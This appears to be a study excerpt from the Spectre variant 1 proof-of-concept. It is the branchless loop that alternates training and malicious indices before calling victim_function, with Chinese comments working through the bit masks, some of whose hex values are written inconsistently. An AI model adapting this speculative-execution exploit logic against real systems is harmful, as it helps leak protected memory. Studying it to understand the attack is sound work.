 /* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
/*
1. j%6==0时 =>
(j % 6) - 1=-1=0xFFFF.FFFF =>
(j % 6)-1 & ~0xFFFF =0xFFFF.FFFFF & 0xFFFF.F0000= 0xFFFF.F0000
2. 否则的话
(j % 6) - 1 >=0 => 0-5的16进制数 0x0000.00-0x0000.06
(j % 6) - 1 & ~0xFFFF = 最大的 0x0000.06 & 0xFFFF.F0000=0x0000.0000
*/
x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
/*
1. j%6==0时 执行这条语句前，x= 0xFFF.FF0000 =>
执行以后 x >> 16 x=0xFFF.FFFF=-1
2. 否则 执行这条语句前，x=0x000.0000 =>
执行以后 0x000.0000|0x000.0000=0x000.0000
*/
x = training_x ^ (x & (malicious_x ^ training_x));
/*
1. j%6==0时 x=-1=0xFFF.FFFF =>
x&(malicious_x ^ training_x) =>
malicious_x ^ training_x =>
training_x ^ (x & (malicious_x ^ training_x)) =training_x ^ (malicious_x ^ training_x)=malicious_x
2. 否则 j%6!=0时 x=0=0x000.0000 =>
x&(malicious_x ^ training_x) => x=0x000.0000
training_x ^ (x & (malicious_x ^ training_x))=training_x ^ 0x000.0000=training_x
*/
/* Call the victim! */
victim_function(x);